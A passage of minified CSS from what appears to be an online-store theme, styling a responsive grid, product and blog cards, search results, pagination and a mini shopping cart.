-10{-ms-flex-preferred-size:83.33333333%;flex-basis:83.33333333%;max-width:83.33333333%}.col-sm-11{-ms-flex-preferred-size:91.66666667%;flex-basis:91.66666667%;max-width:91.66666667%}.col-sm-12{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}.col-sm-offset-0{margin-left:0}.col-sm-offset-1{margin-left:8.33333333%}.col-sm-offset-2{margin-left:16.66666667%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-4{margin-left:33.33333333%}.col-sm-offset-5{margin-left:41.66666667%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-7{margin-left:58.33333333%}.col-sm-offset-8{margin-left:66.66666667%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-10{margin-left:83.33333333%}.col-sm-offset-11{margin-left:91.66666667%}.start-sm{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;text-align:left;text-align:start}.center-sm{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center}.end-sm{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;text-align:right;text-align:end}.top-sm{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.middle-sm{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.bottom-sm{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.around-sm{-ms-flex-pack:distribute;justify-content:space-around}.between-sm{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.first-sm{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.last-sm{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}}@media only screen and (min-width: 768px){.col-md-min,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-md-1-5,.col-md-offset-0,.col-md-offset-1,.col-md-offset-2,.col-md-offset-3,.col-md-offset-4,.col-md-offset-5,.col-md-offset-6,.col-md-offset-7,.col-md-offset-8,.col-md-offset-9,.col-md-offset-10,.col-md-offset-11,.col-md-offset-12{display:flex;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;padding-right:12px;padding-left:12px}.col-md{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:0;flex-basis:0;max-width:100%}.col-md-1-5{-ms-flex-preferred-size:20%;flex-basis:20%;max-width:20%}.col-md-1{-ms-flex-preferred-size:8.33333333%;flex-basis:8.33333333%;max-width:8.33333333%}.col-md-2{-ms-flex-preferred-size:16.66666667%;flex-basis:16.66666667%;max-width:16.66666667%}.col-md-3{-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%}.col-md-4{-ms-flex-preferred-size:33.33333333%;flex-basis:33.33333333%;max-width:33.33333333%}.col-md-5{-ms-flex-preferred-size:41.66666667%;flex-basis:41.66666667%;max-width:41.66666667%}.col-md-6{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.col-md-7{-ms-flex-preferred-size:58.33333333%;flex-basis:58.33333333%;max-width:58.33333333%}.col-md-8{-ms-flex-preferred-size:66.66666667%;flex-basis:66.66666667%;max-width:66.66666667%}.col-md-9{-ms-flex-preferred-size:75%;flex-basis:75%;max-width:75%}.col-md-10{-ms-flex-preferred-size:83.33333333%;flex-basis:83.33333333%;max-width:83.33333333%}.col-md-11{-ms-flex-preferred-size:91.66666667%;flex-basis:91.66666667%;max-width:91.66666667%}.col-md-12{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}.col-md-offset-0{margin-left:0}.col-md-offset-1{margin-left:8.33333333%}.col-md-offset-2{margin-left:16.66666667%}.col-md-offset-3{margin-left:25%}.col-md-offset-4{margin-left:33.33333333%}.col-md-offset-5{margin-left:41.66666667%}.col-md-offset-6{margin-left:50%}.col-md-offset-7{margin-left:58.33333333%}.col-md-offset-8{margin-left:66.66666667%}.col-md-offset-9{margin-left:75%}.col-md-offset-10{margin-left:83.33333333%}.col-md-offset-11{margin-left:91.66666667%}.start-md{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;text-align:left;text-align:start}.center-md{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center}.end-md{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;text-align:right;text-align:end}.top-md{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.middle-md{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.bottom-md{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.around-md{-ms-flex-pack:distribute;justify-content:space-around}.between-md{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.first-md{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.last-md{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}}@media only screen and (min-width: 1024px){.col-lg-min,.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-1-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-offset-0,.col-lg-offset-1,.col-lg-offset-2,.col-lg-offset-3,.col-lg-offset-4,.col-lg-offset-5,.col-lg-offset-6,.col-lg-offset-7,.col-lg-offset-8,.col-lg-offset-9,.col-lg-offset-10,.col-lg-offset-11,.col-lg-offset-12{display:flex;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;padding-right:12px;padding-left:12px}.col-lg{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:0;flex-basis:0;max-width:100%}.col-lg-1{-ms-flex-preferred-size:8.33333333%;flex-basis:8.33333333%;max-width:8.33333333%}.col-lg-2{-ms-flex-preferred-size:16.66666667%;flex-basis:16.66666667%;max-width:16.66666667%}.col-lg-1-5{-ms-flex-preferred-size:20%;flex-basis:20%;max-width:20%}.col-lg-3{-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%}.col-lg-4{-ms-flex-preferred-size:33.33333333%;flex-basis:33.33333333%;max-width:33.33333333%}.col-lg-5{-ms-flex-preferred-size:41.66666667%;flex-basis:41.66666667%;max-width:41.66666667%}.col-lg-6{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.col-lg-7{-ms-flex-preferred-size:58.33333333%;flex-basis:58.33333333%;max-width:58.33333333%}.col-lg-8{-ms-flex-preferred-size:66.66666667%;flex-basis:66.66666667%;max-width:66.66666667%}.col-lg-9{-ms-flex-preferred-size:75%;flex-basis:75%;max-width:75%}.col-lg-10{-ms-flex-preferred-size:83.33333333%;flex-basis:83.33333333%;max-width:83.33333333%}.col-lg-11{-ms-flex-preferred-size:91.66666667%;flex-basis:91.66666667%;max-width:91.66666667%}.col-lg-12{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}.col-lg-offset-0{margin-left:0}.col-lg-offset-1{margin-left:8.33333333%}.col-lg-offset-2{margin-left:16.66666667%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-4{margin-left:33.33333333%}.col-lg-offset-5{margin-left:41.66666667%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-7{margin-left:58.33333333%}.col-lg-offset-8{margin-left:66.66666667%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-10{margin-left:83.33333333%}.col-lg-offset-11{margin-left:91.66666667%}.start-lg{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;text-align:left;text-align:start}.center-lg{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center}.end-lg{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;text-align:right;text-align:end}.top-lg{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.middle-lg{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.bottom-lg{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.around-lg{-ms-flex-pack:distribute;justify-content:space-around}.between-lg{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.first-lg{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.last-lg{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}}.primaryCombo{background-color:var(--accentColor);color:var(--accentTextColor)}.primaryCombo--reversed{background-color:var(--accentTextColor);color:var(--accentColor)}.secondaryCombo{background-color:var(--secondaryAccentColor);color:var(--secondaryAccentTextColor)}.secondaryCombo--reversed{background-color:var(--secondaryAccentTextColor);color:var(--secondaryAccentColor)}.unflex{display:block}.flex{display:flex}::-moz-selection{color:var(--accentTextColor);background:var(--accentColor)}::selection{color:var(--accentTextColor);background:var(--accentColor)}table{border:1px inset transparent;border-collapse:collapse}td,th{padding:16px}tr{transition:background-color 0.15s}tr:nth-child(even){background-color:rgba(239, 239, 239, 0.85);color:var(--secondaryTextColor)}tr:hover{background-color:var(--secondaryBodyBackgroundColor)}.h-reset,.h-reset--all h1,.h-reset--all h2,.h-reset--all h3,.h-reset--all h4,.h-reset--all h5,.h-reset--all h6{margin:0;line-height:1em;font-weight:normal}.urgency__text span p{margin:0}h1,h2,h3{font-family:var(--titleFont)}h1,h2{font-weight:700;color:var(--titleColor)}.p-reset,.p-reset--all p{line-height:1.35em;margin:0}a{color:var(--linkColor)}a:not(.button):hover{color:var(--accentColor)}.inherit .s__block *:not(.button):not(.tag):not(.countdown),.footer.inherit *:not(.button),.subfooter.inherit *:not(.button),.info-bar *,.bcard--default .inherit *,.slide .inherit *,.banner.inherit *{color:inherit}.max-width,.layout__boxed,.layout__stretchBg>.layout__content{max-width:var(--maxwidth);margin-right:auto;margin-left:auto;width:100%;position:relative}.raw__content{padding-left:0.75rem;padding-right:0.75rem}.layout__boxed>.layout__content,.layout__stretchContent>.layout__content{margin-right:auto;margin-left:auto;width:100%;position:relative}html,body{height:100%}.container{min-height:100vh;display:flex;flex-direction:column}main{display:flex;flex-direction:column;flex:1 1 auto}.wrapper--bottom{margin-top:auto;padding-top:0}body{font-family:var(--baseFont);font-weight:400;font-size:var(--baseFontSize);background:var(--bodyBackgroundColor);color:var(--textColor);}input{border-radius:var(--borderRadiusSmall)}.svg-icon{height:20px;width:20px;max-height:100%;fill:currentColor}.icon-link{height:100%;line-height:0;max-height:20px;margin:0px 4px !important}.icon-link .uil{font-size:25px;color:currentColor}.icon-link .uil.uil-facebook-f{font-size:22px}.icon-link .uil.uil-whatsapp{font-size:23px;line-height:20px}.icon-link .uil::before{line-height:20px;margin:0px !important;padding:0px}.overlay{position:absolute;width:100%;height:100%;top:0;left:0}.self__align--center{align-self:center}.self__align--top{align-self:flex-start}.self__align--bottom{align-self:flex-end}.self__justify--start{justify-self:flex-start}.self__justify--center{justify-self:center}.self__justify--end{justify-self:flex-end}.border-radius{border-radius:var(--borderRadius)}.border-radius--small{border-radius:var(--borderRadiusSmall)}.margin__vertical{margin-top:12px;margin-bottom:12px}.margin__horizontal{margin-left:12px;margin-right:12px}.margin--4{margin:4px}.margin__bottom--12{margin-bottom:12px}.margin__horizontal--4{margin-left:4px;margin-right:4px}.margin--8{margin:8px}.margin--16{margin:16px}.padding__horizontal{padding-left:12px;padding-right:12px}.padding__vertical{padding-top:12px;padding-bottom:12px}.bg__top{background-position:top}.bg__bottom{background-position:bottom}.bg__middle{background-position:center}.disable-select{-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.fancy-scroll::-webkit-scrollbar{width:3px}.fancy-scroll::-webkit-scrollbar-track{background:#f1f1f1}.fancy-scroll::-webkit-scrollbar-thumb{background:#888}.fancy-scroll::-webkit-scrollbar-thumb:hover{background:#555}.hidden-scroll::-webkit-scrollbar{width:0px}.hidden-scroll::-webkit-scrollbar-track{background:transparent}.hidden-scroll::-webkit-scrollbar-thumb{background:transparent}.hidden-scroll::-webkit-scrollbar-thumb:hover{background:transparent}select{padding:0.5rem;border-radius:var(--borderRadiusSmall);font-size:var(--smallFontSize)}.booster__popup--holder{position:fixed;right:10px;top:10px;z-index:99;max-width:calc(100% - 20px)}.booster__popup{opacity:0;padding:10px;margin-top:10px;max-width:100%;display:block;text-decoration:none !important}.booster__popup--error{background:var(--alertColor);color:var(--accentTextColor) !important}.booster__popup--info,.booster__popup--success{background:var(--accentColor);color:var(--accentTextColor) !important}.booster__popup--warning{background:#ffe58e;color:black !important}.banner{margin-bottom:24px;padding:24px}.description--collapse{display:-webkit-box;-webkit-box-orient:vertical;overflow:hidden;-webkit-line-clamp:1;text-overflow:ellipsis}.description--collapse>*:not(style):not(script){display:inline-block;min-width:100%}.readMore__toggle{margin-top:12px;display:inline-block}.readMore__toggle:hover{cursor:pointer}.readMore__toggle::after{content:' more'}.pagination{margin:24px 0px}.pagination__page{margin:0px 4px !important;padding:6px 12px;text-decoration:none;transition:all 0.15s;border-radius:var(--borderRadiusSmall)}.pagination__page .uil::before{margin:0px !important}.pagination__page:hover{color:var(--accentColor);background:rgba(229, 151, 0, 0.1)}.pagination__page--current,.pagination__page--current:hover{color:var(--accentTextColor);background:var(--accentColor)}@media screen and (max-width: 767px){.pagination__page{padding:6px}}[data-bstr-slide-holder]{overflow:hidden;overflow-x:scroll;-ms-overflow-style:none;scrollbar-width:none;scroll-behavior:smooth;scroll-snap-type:x mandatory;display:flex;flex-wrap:nowrap}[data-bstr-slide-holder]::-webkit-scrollbar{display:none}[data-bstr-slider-orientation="vertical"]{overflow:hidden;overflow-y:scroll;scroll-snap-type:y mandatory;padding-left:0;scroll-padding-left:0;flex-direction:column}[data-bstr-slide]{scroll-snap-align:start}.nav__utils{justify-content:flex-end}.page__header .logo--transparent{display:none}.header__plist--item{display:flex;margin-bottom:0.5rem}.header__plist--item>a{flex-shrink:0}.header__plist--image{height:80px;width:80px;object-fit:cover;flex-shrink:0;margin-right:0.5rem}.header__plist--name{display:block;margin-bottom:0.35rem;white-space:normal}.header__utility>*:hover,.header__utility .uil:hover{cursor:pointer;color:var(--accent)}.header__utility>*:not(:first-child){margin-left:.15rem}.search__icon{color:inherit}#user__button:checked+.user__holder,#i18n__button:checked+.i18n__holder{height:auto;padding:24px;opacity:1}#user__button:checked+.user__holder{padding-bottom:16px}#user__button:checked ~ .overlay,#i18n__button:checked ~ .overlay{display:block;background:black;opacity:.2}.user__button label,.i18n__button label{position:relative;z-index:1}.user__holder,.i18n__holder{position:absolute;margin-top:12px;background:var(--bodyBackgroundColor);min-width:200px;right:0px;box-shadow:0px 0px 10px rgba(0,0,0,0.08);text-align:left;display:block;height:0;overflow:hidden;opacity:0;transition:opacity 0.25s;padding:0px;z-index:999;color:var(--textColor);font-size:initial}.user__button .overlay,.i18n__button .overlay{position:fixed;z-index:0;display:none}.user__link{display:block;text-decoration:none;margin-bottom:12px !important}.user__link .uil{font-size:1.1em;margin-right:6px}.i18n__title{display:block;margin-bottom:8px !important;text-transform:uppercase;font-size:13px;font-weight:600}.i18n__title:last-of-type{margin-top:16px !important}.i18n__title:first-of-type{margin-top:0px !important}.search__container{position:relative;display:inline-block;flex:1;text-align:right}.search__container--inline{height:auto}.search__container--abs{position:fixed;left:0;top:0;box-shadow:0px 0px 10px rgba(0,0,0,0.08);z-index:999;width:100%;opacity:0;transform:translateY(-100%);transition:all 0.25s}.search__container--abs .search__container--wrapper{padding:24px 32px;background:var(--bodyBackgroundColor)}.search__container--abs.focused{opacity:1;transform:translateY(0%)}.search__container--abs form input{font-size:25px;width:calc(100% - 35px);max-width:780px;padding:8px 16px;margin-top:8px;padding-left:0px;background:transparent;border:none}.search__container--abs .search__icon--submit{font-size:20px;padding:0px;margin:0px !important;background:transparent;border:none}.search__container--abs .search__overlay{background:black;position:fixed;z-index:-1;height:100vh;width:100vw;left:0;top:0;opacity:0.15}.search__container--abs.focused .search__overlay{display:block}.search__title{display:flex;width:100%}.search__title span{margin-left:auto !important}.search__container--abs.focused .search__results{display:flex;left:35px;transform:none}.search__results a{text-decoration:none}.search__icon:hover{cursor:pointer}.search__results{position:absolute;width:100%;left:50%;transform:translateX(-50%);padding:0px 8px;background:var(--bodyBackgroundColor);z-index:14;max-width:600px;display:none}.search__container--inline .search__results{padding:8px}.search__container--inline .search__results .card--default{display:flex;max-width:100%;width:100%;padding:8px;border-radius:var(--borderRadiusSmall);margin-bottom:8px}.search__container--inline .search__results .card--default:hover{color:var(--accentColor);background:rgba(229, 151, 0, 0.1)}.search__container--inline .search__results .card__img--container{max-width:80px;margin:0px !important;margin-right:12px !important}.search__container--inline .search__results .card--default .card__info{text-align:left;margin:0px !important}.search__result{display:flex;align-content:center;align-items:center;justify-content:left;min-height:50px;padding:8px 0px;margin:8px 0px;color:inherit;transition:background-color 0.15s}.search__result:hover{background-color:rgba(229, 151, 0, 0.1)}.search__result--details span{transition:color 0.15s}.search__result:hover .search__result--details span{color:var(--accentColor)}.search__result--details{margin-left:8px;text-align:left}.search__result--details .name{display:block;margin-bottom:8px !important}.search__container span:hover{cursor:pointer}.header form{height:100%}.search__result--image{height:80px;width:80px;background-position:center;background-size:cover;margin-left:8px !important}.search__overlay{z-index:13;position:fixed;height:100%;width:100%;background:#000;opacity:0;top:0px;left:0px;transition:opacity 0.15s;display:none}.search__container.focused .search__overlay{display:block;opacity:.1}.search__container.focused .search__results{display:block}.search__page--result{margin-bottom:12px !important}.searchpage__title{padding-top:76px;padding-bottom:76px;text-align:center}.searchpage__input{padding:4px 12px;margin-right:8px}.searchpage__input--title{margin-bottom:24px !important}.search__term{color:var(--accentColor)}.searchpage__subtitle{margin-bottom:16px !important;font-size:var(--mediumSubtitleFontSize)}@media only screen and (min-width: 768px){.search__container--sub{position:relative}.search__container--inline input{width:100%;padding-left:35px;height:35px;z-index:14;max-width:750px;display:block;position:relative}.search__container--inline .search__icon,.search__container--inline.focused .search__icon--submit{position:absolute;left:5px;height:20px;top:50%;margin-top:-10px !important;z-index:15}.search__container--inline .search__icon--submit{display:none}.search__container--inline.focused .search__icon{display:none}.search__container--inline.focused .search__icon--submit{display:block}.search__container--inline .search__icon--submit .svg-icon{height:20px;width:20px}}@media only screen and (max-width: 767px){.search__container--abs.focused .search__results{position:absolute;width:100vw;left:0px;display:block}.search__results--abs{padding:8px}.search__results--abs .card--default{display:flex;max-width:100%;width:100%;padding:8px;border-radius:var(--borderRadiusSmall);margin-bottom:8px}.search__results--abs .card--default:hover{color:var(--accentColor);background:rgba(229, 151, 0, 0.1)}.search__results--abs .card__img--container{max-width:80px;margin:0px !important;margin-right:12px !important}.search__results--abs .card--default .card__info{text-align:left;margin:0px}}@media only screen and (min-width: 768px){.search__container--abs.focused .search__results--abs{left:0px;width:100%;max-height:85vh;max-width:none;padding-bottom:24px}}.linklist__link{margin:0px 4px !important}.marquee-container{transition:transform 0.3s;height:100%;justify-content:inherit;backface-visibility:hidden;transform:translateZ(0);-webkit-font-smoothing:subpixel-antialiased}.marquee-container p{overflow:hidden;margin:0 !important;height:100%;width:100%;display:flex;align-items:center;justify-content:inherit}.info-bar>div>div:not(.block--minicart) a{text-decoration:none;transition:all 0.15s}.info-bar>div>div:not(.block--minicart) a:hover{color:currentColor;opacity:0.8}.breadcrumbs--default{padding:0.5rem;color:var(--secondaryTextColor);background:var(--secondaryBodyBackgroundColor)}.breadcrumbs__wrapper .breadcrumb{width:100%}.breadcrumbs__wrapper{background:var(--secondaryBodyBackgroundColor)}.breadcrumb{font-size:12px}.breadcrumb a{text-decoration:none}.breadcrumb span{margin-left:4px !important}.tag{padding:4px 6px;background:#000;font-size:12px;font-weight:bold;color:#ffffff;text-transform:uppercase;border-radius:var(--borderRadiusSmall);margin-bottom:5px !important;text-align:center}.tag *{color:#ffffff}.tag--sale{background:#EF0000}.tag--soldout{background:#000}.tag--custom{color: #000;background:var(--accentColor)}  .card__tags{position:absolute;top:5px;left:5px;max-width:50%;z-index:1}.card--holder{padding:0px var(--cardPadding)}.card--default{position:relative;display:inline-block;width:100%;margin-bottom:20px}.card__slider__parent{height:100%;width:100%}.card__slider{height:100%;width:100%;flex-wrap:nowrap;display:flex;font-size:0px}.card--default .slider__button{opacity:0}.card--default:hover .slider__button{opacity:0.4}.card--default a{text-decoration:none}.card--default .card__info{text-align:center;margin:8px 0px}.card--default .card__price,.card--default .card__price *{font-weight:600; }.card--default .card__price--sale,.card--default .card__price--sale span{font-weight:600; }.card--default .card__price--sale .card__price--old{font-weight:600; color:var(--secondaryTextColor); text-decoration:line-through}.card--default .card__brand{font-size:0.8em;font-weight:400; color:rgba(0,0,0,0); margin-bottom:4px !important;display:inline-block}.spr-starrating.spr-badge-starrating{color:var(--accentColor)}.card--default .spr-badge{margin-bottom:4px !important}.card--default .spr-badge .spr-badge-caption{display:none !important}.card--default .card__img .card__img--secondary{opacity:0;position:absolute;left:0px;top:0px}.card--default:hover .card__img .card__img--secondary{opacity:1}.card__img--container{overflow:hidden;position:relative;display:block;margin-left:auto !important;margin-right:auto !important;width:100%}.card--expanded .card__img--container{width:35%;max-width:400px;min-width:80px}.card__img--ratio{ padding-top:100%; width:100%;position:relative;border-radius:var(--borderRadius);overflow:hidden}.card__img{position:absolute;width:100%;height:100%;top:0;left:0}.card__img img{height:100%;width:100%;transition:all .4s ease;object-fit:fill;border-radius:0px}.card--soldout .card__img img{filter:grayscale(1)}.card__tags span{display:block;word-break:break-word}.card--expanded .card--holder{max-width:100%;flex-basis:100%}.card__buttons{margin-top:8px}  .card--expanded .card--default{max-width:100%;display:flex;margin-bottom:36px;padding:0px}.card--expanded .card__brand{margin-bottom:8px !important}.card--expanded .card__title{font-size:1.3em}.card--expanded .card--default{flex-wrap:nowrap}.card--expanded .card__img{max-width:400px;margin-right:16px !important}.card--expanded .card__info{justify-content:center;text-align:left;flex:1;display:flex;flex-direction:column;margin:0px 16px}.card--default .card__description{display:none;margin-top:8px !important}.card--expanded .card__info>*{overflow: hidden; text-overflow: ellipsis; display: -webkit-box; -webkit-line-clamp: 8; -webkit-box-orient: vertical;}.card--hover::before{position:absolute;height:calc(100% + 16px);width:calc(100% + 16px);top:-8px;left:-8px;content:'';background:var(--bodyBackgroundColor);box-shadow:0px 0px 10px rgba(0,0,0,0.08);z-index:-1;display:none;border-top-left-radius:var(--borderRadius);border-top-right-radius:var(--borderRadius)}.card--expanded .card__buttons{position:relative !important;box-shadow:none !important;margin-top:12px !important;padding:0px !important;margin-bottom:0 !important;text-align:left !important;display:block !important;left:0px !important;background:transparent !important;border-radius:0px !important;width:100% !important;margin-top:16px !important}.card--hover:hover .card__buttons{display:block}.card--default:hover .card__img img{transform:scale(1.2)}.card--default:hover .card__img .card__img--gallery img{transform:scale(1)}.card__img--gallery{width:100%;flex-shrink:0}.card--default:hover::before{display:block}.card__price{display:block}.card__title{display:block;margin-bottom:8px !important;white-space:normal;font-weight:400; color:#353535; }.card__reviews{display:block;margin-bottom:4px !important}.card__reviews .uil::before{margin:0px !important}.card__reviews--empty{color:var(--secondaryTextColor)}.card__reviews--positive{color:var(--accentColor)}.card__reviews svg{height:15px;width:15px}@media only screen and (min-width: 768px){.card--hover .card__buttons{position:absolute;width:calc(100% + 16px);left:-8px;text-align:center;display:none;background:var(--bodyBackgroundColor);padding-top:8px;padding-left:var(--cardPadding);padding-right:var(--cardPadding);padding-bottom:12px;box-shadow:0px 10px 10px rgba(0,0,0,0.08);border-bottom-left-radius:var(--borderRadius);border-bottom-right-radius:var(--borderRadius)}.card--slide{overflow:hidden}.card--expanded .card--slide:hover .card__img--container{transform:translateY(0%)}.card--expanded .card--slide .card__buttons{width:auto;opacity:1;height:auto;position:relative;padding-bottom:0px}.card--expanded .card--slide .card__info{padding-top:0px}.card--expanded .card--slide:hover .card__info{transform:translateY(0%)}.card--slide .card__buttons{position:absolute;width:100%;opacity:0;height:0;overflow:hidden;transition:opacity 0.15s;padding-bottom:8px}.card--slide .card__info{padding-top:8px;transition:transform 0.15s}.card--slide:hover .card__info{transform:translateY(-40px)}.card--slide .card__img--container{transition:transform 0.15s;transform:translateY(0%)}.card--slide:hover .card__img--container{transform:translateY(-30px)}.card--slide:hover .card__buttons{opacity:1;height:auto}}@media only screen and (max-width: 767px){.card--default .button{width:100%;padding-left:4px;padding-right:4px}}.collection__card--title{text-align:left;width:100%;margin-top:8px !important;display:inline-block; }.collection__card--title-inside{position:absolute;display:block;width:calc(100% - 24px);left:12px;color:rgb(0,0,0);text-align:left; bottom:12px;  border-radius:var(--borderRadiusSmall); }.collection__card .overlay{background:rgba(0,0,0,0);opacity:0.0}.collection__card:hover .card__img img{transform:scale(1.1)}.collection__card{width:100%;margin-bottom:var(--cardPadding)}.bcard--default{width:100%;position:relative;transition:all 0.15s;display:block;text-decoration:none;overflow:hidden;margin-bottom:24px}.bcard__img--container{position:relative}.bcard__img--ratio{padding-top:50%;position:relative}.bcard__img{overflow:hidden;position:absolute;top:0px;height:100%;width:100%}.bcard__img img{height:100%;width:100%;object-fit:cover}.bcard__title{display:block;margin-bottom:4px !important;font-weight:600}.bcard__excerpt{font-size:0.85em}.bcard__author{margin-top:8px !important;display:inline-block}.bcard__info{margin-top:6px !important;transition:all 0.15s}.bcard--inside .bcard__info{margin:0px 24px !important;background:var(--bodyBackgroundColor);margin-top:-24px !important;padding:12px 16px;position:relative;z-index:1;border-radius:var(--borderRadiusSmall)}.bcard--inside:hover .bcard__info{margin-left:12px;margin-right:12px;padding:24px 28px;margin-top:-36px;background:var(--accentColor);color:var(--accentTextColor) !important}.bcard--blur .bcard__img--ratio{padding-top:66.6%}.bcard--blur .bcard__info{position:absolute;width:100%;padding:12px 16px;bottom:0px;background-color:rgba(0,0,0,0.3);backdrop-filter:blur(5px);border-bottom-left-radius:var(--borderRadius);border-bottom-right-radius:var(--borderRadius)}.bcard--blur:hover .bcard__info{padding-bottom:32px}.bcard--blur .bcard__info{color:#FFF}.bcard--bottom .bcard__info{padding:12px 16px;margin-top:0px;background:var(--bodyBackgroundColor);border-bottom-left-radius:var(--borderRadius);border-bottom-right-radius:var(--borderRadius)}.bcard--bottom .bcard__img{border-bottom-left-radius:0px;border-bottom-right-radius:0px}.bcard--bottom:hover .bcard__info{background:var(--accentColor);color:var(--accentTextColor) !important}.bcard--wrapped{padding:12px;background:var(--bodyBackgroundColor)}.bcard--wrapped .bcard__info{margin-top:8px;padding:0px}.bcard--wrapped:hover{background:var(--accentColor)}.bcard--wrapped:hover .bcard__info{color:var(--accentTextColor) !important}.blog__listing--horizontal{display:flex;margin-bottom:48px}.blog__listing--image{width:100%;height:100%;object-fit:cover;position:absolute;bottom:0;left:0;transition:transform 2s !important;}.blog__listing--ratio{width:55%;position:relative;padding-bottom:40%;display:block;border-radius:var(--borderRadius);overflow:hidden}.blog__listing--info{margin-left:24px;flex:1}.blog__listing--title{font-size:1.4em;text-decoration:none}.blog__listing--tag{color:var(--accentColor);margin-bottom:8px !important;margin-right:4px !important;font-size:var(--smallFontSize);display:inline-block}.blog__listing--excerpt{padding:16px 0px}.blog__listing--horizontal:hover .blog__listing--image{transform:scale(1.15)}.row__blog{padding-bottom:24px}@media screen and (max-width: 767px){.blog__listing--ratio{width:100%;padding-bottom:65%}.blog__listing--horizontal{flex-wrap:wrap}.blog__listing--info{margin:12px 0px 0px 0px}}.article__featured{border-radius:var(--borderRadius);width:100%;max-width:100%;box-shadow:0px 0px 25px rgba(229, 151, 0, 0.1);position:relative}.article__featured--shadow{position:absolute;bottom:0;left:5%;width:90%;opacity:0.55;filter:blur(15px) !important}.article__title{margin-bottom: 16px;}.article__meta{color:var(--accentColor)}.article__excerpt{margin-top:24px !important;font-size:16px}.article__max-width{font-size: 16px;max-width:840px;margin-left:auto;margin-right:auto}.article__max-width--image{max-width:1024px;margin-top:10px;margin-bottom:48px;margin-left:auto;margin-right:auto;position:relative}.article__content{padding-bottom:32px}.article__tags{padding-bottom:56px;display:flex;flex-wrap:wrap;align-items:center}.article__tags--tag{margin-left:12px !important;color:var(--secondaryTextColor);padding:6px 12px;background:var(--secondaryBodyBackgroundColor);border-radius:var(--borderRadiusSmall);text-decoration:none;transition:all 0.5s}.article__tags--tag:hover{color:var(--accentTextColor);background:var(--accentColor)}.article__content:nth-child(2){}blockquote{margin:24px 0px;padding:36px;position:relative;background:var(--secondaryBodyBackgroundColor);border-left:2px solid var(--accentColor);font-size:1.2em}.article__content *{line-height:1.4em}.minicart__image{width:80px;flex-shrink:0}.minicart__timer{color:var(--alertColor);background:var(--alertColor005);padding:0.25rem 0.5rem;border-radius:var(--borderRadiusSmall);margin-bottom:16px;text-align:center}.minicart__timer span{font-size:0.95em;color:var(--alertColor)}.minicart__image .card__img--ratio{border-radius:var(--borderRadiusSmall)}.minicart__holder{display:none;position:absolute;right:0;text-align:left;z-index:20}@media only screen and (max-width: 375px){.minicart{min-width: 300px !important;}}.minicart{display: flex; flex-direction: column; height: 100%;min-width: 350px;color: var(--textColor);background: var(--bodyBackgroundColor);}.minicart__title{margin-bottom:16px !important}.minicart__trash .uil{font-size:1em}.minicart__title span{font-size:0.8em}.minicart__title .minicart__close{float:right;font-size:0.7em;text-transform:uppercase;color:var(--textColor);opacity:0.8;cursor:pointer}.minicart__title .minicart__close:hover{color:var(--accentColor);opacity:1}.minicart__entries{overflow-y:auto;max-height:400px;padding:20px}.minicart__entries .svg-icon{height:18px;width:18px}.empty__cart--icon .uil{font-size:130px;color:var(--secondaryTextColor)}.empty__cart--title{margin-top:12px !important;margin-bottom:24px !important}.minicart__bottom{position:relative;width:100%;bottom:0;left:0;box-shadow:0px -5px 30px -10px rgba(0,0,0,0.15);padding:20px}.minicart__bottom .minicart__total{display:block;margin-bottom:16px !important;font-weight:600}.minicart__entry{display:flex;flex-wrap:nowrap;align-items:flex-start;transition:opacity 0.25s;opacity:1;margin-bottom:20px}.minicart__entry .minicart__info{flex:auto;margin-left:12px 